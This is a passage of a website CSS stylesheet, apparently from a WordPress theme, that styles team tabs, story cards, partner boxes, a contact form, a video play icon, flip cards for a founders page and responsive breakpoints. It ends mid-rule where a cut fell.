.caliber-new-sec .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}

.tales-experiance {
  text-align: center;
}

.tales-facilitatos-sec .our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  background: none;
}
.tales-facilitatos-sec .our-team-sec .container {
  max-width: 1135px;
}
.tales-facilitatos-sec .our-team-sec section {
  width: 100%;
  height: auto;
  padding: 50px 0;
  text-align: center;
  background: none;
}
.tales-facilitatos-sec .our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 20px;
}
.tales-facilitatos-sec .our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.tales-facilitatos-sec .our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
}
.tales-facilitatos-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.tales-facilitatos-sec .our-team-sec section .outbox {
  width: 100%;
  height: auto;
  display: block;
}
.tales-facilitatos-sec .our-team-sec section .outbox .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.tales-facilitatos-sec .our-team-sec section .outbox .pic img {
  width: 100%;
  display: inline-block;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 5px;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details h4 {
  font-size: 16px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.tales-facilitatos-sec .our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.tales-facilitatos-sec .our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.tales-facilitatos-sec .our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.tales-facilitatos-sec .our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.tales-facilitatos-sec .our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.tales-agenda-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f5f5f5;
}

.tales-story-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section {
  background: none;
}
.tales-story-sec .our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.tales-story-sec .our-team-sec .resp-tab-content {
  padding-top: 0;
}
.tales-story-sec .our-team-sec td, .tales-story-sec .our-team-sec th {
  font-size: 13px;
  padding: 15px;
  font-weight: 400;
}
.tales-story-sec .our-team-sec th:first-child {
  width: 200px;
}
.tales-story-sec .our-team-sec table {
  width: 100%;
  background: #fff;
}
.tales-story-sec .our-team-sec table {
  border-collapse: collapse;
}
.tales-story-sec .our-team-sec th, .tales-story-sec .our-team-sec td {
  border: 1px solid #ccc;
}
.tales-story-sec .our-team-sec tr:nth-child(even) {
  background: #efefef;
}
.tales-story-sec .our-team-sec tr:hover {
  background: #d1d1d1;
}
.tales-story-sec .our-team-sec section {
  width: 100%;
  height: auto;
  padding: 140px 0;
  text-align: center;
  background: none;
}
.tales-story-sec .our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 50px;
}
.tales-story-sec .our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: none;
  width: auto;
  height: auto;
  border-radius: 10px;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li h4 {
  margin-bottom: 0;
  font-size: 14px;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li h6 {
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 12px;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid none !important;
  background: #71bf4c !important;
  color: #fff !important;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active h4 {
  color: #fff;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active h6 {
  color: #fff;
}
.tales-story-sec .our-team-sec section .box {
  width: 100%;
  height: auto;
  display: block;
}
.tales-story-sec .our-team-sec section .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section .box .pic img {
  width: 100%;
  display: inline-block;
}
.tales-story-sec .our-team-sec section .box .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 0;
}
.tales-story-sec .our-team-sec section .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.tales-story-sec .our-team-sec section .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.tales-story-sec .our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.tales-story-sec .our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.tales-story-sec .our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.tales-story-sec .our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.tales-Venue-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
}
.tales-Venue-sec .left-sec {
  width: 50%;
  height: auto;
  text-align: center;
  display: block;
  float: left;
  text-align: center;
  margin-top: -10px;
}
.tales-Venue-sec .left-sec img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.tales-Venue-sec .right-sec {
  width: 50%;
  height: auto;
  float: left;
}
.tales-Venue-sec .map-sec {
  width: 100%;
  height: auto;
  background: #fff;
}
.tales-Venue-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.tales-Venue-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
}
.tales-Venue-sec .map-sec .box .map {
  width: 100%;
  height: 284px;
}
.tales-Venue-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 20px 30px;
}
.tales-Venue-sec .map-sec .box .details p {
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}

.tales-form-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
  display: inline-block;
  background: #f0f7eb;
}
.tales-form-sec .container {
  max-width: 1000px;
}
.tales-form-sec h2, .tales-form-sec h3 {
  text-align: center;
}
.tales-form-sec .map-sec {
  width: 100%;
  height: auto;
  background: #fff;
}
.tales-form-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.tales-form-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
}
.tales-form-sec .map-sec .box .map {
  width: 100%;
  height: 284px;
}
.tales-form-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 20px 30px;
}
.tales-form-sec .map-sec .box .details p {
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}
.tales-form-sec .form-sec {
  width: 100%;
  height: auto;
  padding: 0;
  background: none;
}
.tales-form-sec .form-sec .container {
  max-width: 1000px;
}
.tales-form-sec .form-sec .title-sec {
  position: relative;
  text-align: left;
}
.tales-form-sec .form-sec .title-sec::before {
  width: 180px;
  height: 180px;
  content: "";
  position: absolute;
  background-size: cover !important;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -60px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.tales-form-sec .form-sec .contact-form {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 30px;
}
.tales-form-sec .form-sec .contact-form ul {
  padding: 0;
  margin: 0;
}
.tales-form-sec .form-sec .contact-form li {
  width: 46%;
  height: auto;
  float: left;
  margin: 2%;
  list-style-type: none;
  position: relative;
}
.tales-form-sec .form-sec .contact-form label.error {
  position: absolute;
  left: 15px;
  top: -20px;
}
.tales-form-sec .form-sec .contact-form input[type=text], .tales-form-sec .form-sec .contact-form input[type=email], .tales-form-sec .form-sec .contact-form input[type=url], .tales-form-sec .form-sec .contact-form input[type=select], .tales-form-sec .form-sec .contact-form input[type=password], .tales-form-sec .form-sec .contact-form input[type=search], .tales-form-sec .form-sec .contact-form input[type=number], .tales-form-sec .form-sec .contact-form input[type=tel], .tales-form-sec .form-sec .contact-form input[type=range], .tales-form-sec .form-sec .contact-form input[type=date], .tales-form-sec .form-sec .contact-form input[type=month], .tales-form-sec .form-sec .contact-form input[type=week], .tales-form-sec .form-sec .contact-form input[type=time], .tales-form-sec .form-sec .contact-form input[type=datetime], .tales-form-sec .form-sec .contact-form input[type=datetime-local], .tales-form-sec .form-sec .contact-form input[type=color], .tales-form-sec .form-sec .contact-form textarea {
  width: 100%;
  height: 50px;
  background: #fff;
  color: #585858;
  border: solid 1px #eaeaea;
  padding: 0 5%;
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  outline: none;
  border-radius: 5px;
}
.tales-form-sec .form-sec .contact-form input[type=text]:focus, .tales-form-sec .form-sec .contact-form input[type=email]:focus, .tales-form-sec .form-sec .contact-form input[type=url]:focus, .tales-form-sec .form-sec .contact-form input[type=select]:focus, .tales-form-sec .form-sec .contact-form input[type=password]:focus, .tales-form-sec .form-sec .contact-form input[type=search]:focus, .tales-form-sec .form-sec .contact-form input[type=number]:focus, .tales-form-sec .form-sec .contact-form input[type=tel]:focus, .tales-form-sec .form-sec .contact-form input[type=range]:focus, .tales-form-sec .form-sec .contact-form input[type=date]:focus, .tales-form-sec .form-sec .contact-form input[type=month]:focus, .tales-form-sec .form-sec .contact-form input[type=week]:focus, .tales-form-sec .form-sec .contact-form input[type=time]:focus, .tales-form-sec .form-sec .contact-form input[type=datetime]:focus, .tales-form-sec .form-sec .contact-form input[type=datetime-local]:focus, .tales-form-sec .form-sec .contact-form input[type=color]:focus, .tales-form-sec .form-sec .contact-form textarea:focus {
  border: solid 1px #71bf4c;
}
.tales-form-sec .form-sec .contact-form textarea {
  height: 140px;
  padding: 10px 2.5%;
}
.tales-form-sec .form-sec .contact-form input::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form [type=checkbox].chkbox:checked + label, .tales-form-sec .form-sec .contact-form [type=checkbox].chkbox:not(:checked) + label {
  line-height: 14px;
}
.tales-form-sec .form-sec .contact-form .btn {
  width: auto;
  height: auto;
  padding: 20px 50px;
  background: #71bf4c;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  border: none;
  outline: none;
  float: left;
  display: inline-block;
  color: #fff;
  border-radius: 50px;
}
.tales-form-sec .form-sec .contact-form .btn:hover {
  background: #676a6a;
}

.edLABS-wrapper .sec2 .gallery .sw-pager {
  display: none;
}

.wow-story {
  position: relative;
  border-bottom: solid 50px #71bf4c;
  padding: 0 0 200px 0;
  text-align: center;
}
.wow-story ul {
  margin: 0;
  padding: 0;
  width: 100%;
  height: auto;
  display: inline-block;
}
.wow-story .container {
  position: relative;
  z-index: 100;
  max-width: 1016px;
}
.wow-story li {
  width: 46%;
  height: auto;
  padding: 0;
  margin: 2%;
  float: left;
  list-style-type: none;
  text-align: left;
  background: #f8fff4;
  -webkit-box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0);
  box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0);
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.wow-story li .pic {
  width: 100%;
  height: auto;
  margin-bottom: 0;
}
.wow-story li .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.wow-story li .details {
  padding: 30px;
}
.wow-story li h4 {
  font-size: 20px;
  line-height: 1.5;
  font-weight: 400;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}
.wow-story li p {
  font-size: 14px;
  line-height: 24px;
}
.wow-story li:hover {
  -webkit-box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0.12);
  box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0.12);
}
.wow-story .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  margin-top: 30px;
  text-transform: uppercase;
  background: #71bf4c;
  font-size: 15px;
  line-height: 15px;
  color: #fff;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.wow-story .btn:hover {
  background: #676a6a;
  color: #fff;
}
.wow-story li:nth-child(2n+1) {
  clear: left;
}
.wow-story h3 {
  margin-bottom: 2em;
}
.wow-story::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.wow-story::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.wow-story::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.wow-story::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.wow-story .blog-sec {
  width: 100%;
  height: auto;
  clear: both;
  max-width: 1000px;
  margin: auto;
}

.wow-partner-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  text-align: center;
  position: relative;
  z-index: 100;
}
.wow-partner-sec .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.wow-partner-sec .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.wow-partner-sec .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.wow-partner-sec .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.wow-partner-sec .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.wow-partner-sec .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.wow-partner-sec .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.wow-partner-sec .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.wow-partner-sec .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.wow-partner-sec .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.wow-partner-sec .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.wow-partner-sec .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.wow-partner-sec ul {
  margin: 0;
  padding: 0;
}
.wow-partner-sec .container {
  max-width: 800px;
  position: relative;
}
.wow-partner-sec .box {
  width: 100%;
  height: auto;
  display: block;
  background: #fff;
  clear: both;
  padding: 30px 0;
  border: solid 1px #c2fba2;
}
.wow-partner-sec .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
  margin-bottom: 20px;
}
.wow-partner-sec .box .pic img {
  width: 100%;
  display: inline-block;
}
.wow-partner-sec .box .details {
  width: 100%;
  height: auto;
  display: block;
  font-size: 14px;
  line-height: 20px;
  font-weight: 700;
}
.wow-partner-sec .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.wow-partner-sec .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.wow-partner-sec li {
  width: 29%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.wow-partner-sec li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
}
.wow-partner-sec li:nth-child(3n+1) {
  clear: left;
}
.wow-partner-sec .social-media-sec {
  width: auto;
  height: auto;
  display: inline-block;
}

.wow-share-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
  background: #f0f7eb;
  text-align: center;
}
.wow-share-sec h4 {
  font-size: 2em;
  margin-bottom: 0;
}
.wow-share-sec img.icon {
  margin-bottom: 10px;
}
.wow-share-sec .cnt-sec {
  width: 100%;
  height: auto;
  text-align: center;
}
.wow-share-sec .cnt-sec .box {
  width: 100%;
  max-width: 485px;
  display: block;
  margin: auto;
  height: auto;
  clear: both;
  border-bottom: solid 1px #b2cab3;
  padding: 25px 0;
}
.wow-share-sec .cnt-sec .box:last-child {
  border: none;
  padding-bottom: 0;
}

/* ==========================================================================
   edits 10/12/2018
   ========================================================================== */
.page-template-template-gmc-calibrator .video, .page-template-template-wow-Sakhi .video {
  width: 73%;
  height: auto;
  position: relative;
  margin: 0 auto;
}
.page-template-template-gmc-calibrator .video img, .page-template-template-wow-Sakhi .video img {
  display: block;
  margin: 0 auto;
  width: 100%;
}
.page-template-template-gmc-calibrator .video .icon, .page-template-template-wow-Sakhi .video .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.page-template-template-gmc-calibrator.compensate-for-scrollbar {
  margin-right: 0;
}

.report-page {
  padding: 50px 0;
}
.report-page ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.report-page ul li {
  margin-bottom: 50px;
}
.report-page h3 {
  font-size: 18px;
}
.report-page p {
  font-size: 15px;
  line-height: 18px;
}
.report-page .col-md-9 {
  padding-left: 50px;
}
.report-page a {
  width: auto;
  height: auto;
  padding: 10px 25px;
  margin-top: 7px;
  background: #71bf4c;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
  clear: both;
  border-radius: 50px;
}

.Super-charger-wrapper .who-can-apply .btn {
  width: auto;
  height: auto;
  padding: 20px 35px;
  margin-top: 25px;
  background: #71bf4c;
  font-size: 18px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
  clear: both;
  border-radius: 50px;
}

.wow-story .blog-sec .pic {
  position: relative;
}
.wow-story .blog-sec .pic .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.img.video {
  position: relative;
}
.img.video .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.home-wrapper .edLABS-banner .swiper-slide .container {
  display: table;
}
.home-wrapper .edLABS-banner .swiper-slide .bnrotr {
  display: table-cell;
  vertical-align: bottom;
}

.gmc_founder_help_page {
  background: #fff;
}
.gmc_founder_help_page .des {
  text-align: center;
  padding: 60px 0 55px 0;
}
.gmc_founder_help_page .des p {
  font-family: "Poppins";
  font-style: normal;
  font-weight: 500;
  font-size: 20px;
  line-height: 35px;
  margin: 0;
  color: #000000;
}
.gmc_founder_help_page .helped_companies {
  background: #e5ebde;
  padding: 93px 0;
}
.gmc_founder_help_page .helped_companies .container {
  max-width: 1218px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
  width: 23%;
  background: #fff;
  height: 400px;
  margin: 10px 10px;
  padding: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  -webkit-transition: -webkit-transform 1s;
  transition: -webkit-transform 1s;
  -o-transition: transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  position: relative;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .img {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .text {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .text h4 {
  font-size: 16px;
  margin: 0;
  font-weight: 600;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des {
  position: absolute;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  width: 100%;
  height: 100%;
  padding: 13px 13px 22px 13px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .year {
  position: absolute;
  background: #71BF4C;
  text-align: center;
  left: 50%;
  top: -3%;
  padding: 3px 12px;
  border-radius: 10px 10px 10px 10px;
  -webkit-transform: translate(-50%);
      -ms-transform: translate(-50%);
          transform: translate(-50%);
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .year h6 {
  font-weight: 500;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des h3 {
  margin: 12px 0px 5px 0;
  font-size: 18px;
  font-weight: 500;
  line-height: 27px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des p {
  font-size: 12px;
  margin: 0;
  line-height: 19px;
  font-weight: 400;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership h5 {
  font-weight: 400;
  font-size: 12px;
  line-height: 18px;
  margin-bottom: 8px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec .img {
  width: 32%;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec h6 {
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  margin: 8px 0 0 0;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box:hover {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

@media only screen and (max-width: 1400px) {
  .home-banner .bottomsec {
    bottom: -90px;
  }

  .container {
    max-width: 1100px;
  }

  header nav li {
    margin-right: 8px;
  }

  .sw-pager .swiper-pagination {
    max-width: 1090px;
  }

  .home-container .sec2 .box:nth-child(2) {
    height: 360px;
  }

  .home-container .sec2 .box {
    top: 276px;
  }

  .about-page .sec6 .top-head {
    height: 200px;
  }
}
@media only screen and (max-width: 1200px) {
  header nav li {
    margin-right: 5px;
  }

  header nav {
    margin-left: 0;
  }

  header .col-xs-3 {
    width: 30%;
  }
  header .col-xs-9 {
    width: 70%;
  }

  header nav li {
    font-size: 14px;
    line-height: 14px;
  }

  .home-banner .bottomsec {
    bottom: -10px;
  }

  .home-container {
    margin-top: 0;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 38px;
    line-height: 48px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 40px;
  }

  .home-container .sec3 {
    font-size: 18px;
    line-height: 20px;
  }

  .edLABS-wrapper .sec2 .container:before {
    font-size: 180px;
  }

  header nav li {
    font-size: 13px;
  }

  .edLABS-banner .banner-slider .right-sec .quote {
    font-size: 16px;
    line-height: 26px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 16px;
    line-height: 20px;
  }

  .testimonial-banner {
    height: 500px;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 25px;
    line-height: 30px;
  }

  .edLABS-banner .banner-slider .container h1 span {
